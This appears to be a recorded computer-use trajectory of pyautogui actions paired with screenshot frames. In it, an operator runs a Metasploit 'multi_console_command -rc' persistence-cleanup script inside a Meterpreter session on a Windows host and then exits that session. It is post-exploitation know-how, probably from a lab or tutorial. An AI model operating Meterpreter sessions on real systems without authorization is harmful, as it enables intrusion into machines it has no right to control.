
pyautogui.moveTo(470, 303)

# - Run 'multi_console_command -rc' with the WIN-UHTC8MMRUJP persistence cleanup .rc file
pyautogui.write('run mut')

pyautogui.write('_command')

pyautogui.write('-')

pyautogui.write('rc')

pyautogui.write('/root/.msf4/logs/persistence/WIN-UHTC8MMRUJP_20120719.4351/WIN-UHTC8MMRUJP_20120719.4351.rc')

pyautogui.moveTo(764, 499)

pyautogui.press('Return')

pyautogui.moveTo(668, 380)

# - Exit Meterpreter session 2 with the exit command
pyautogui.write('exit')

pyautogui.moveTo(694, 177)

pyautogui.moveTo(691, 177)

pyautogui.moveTo(683, 123)
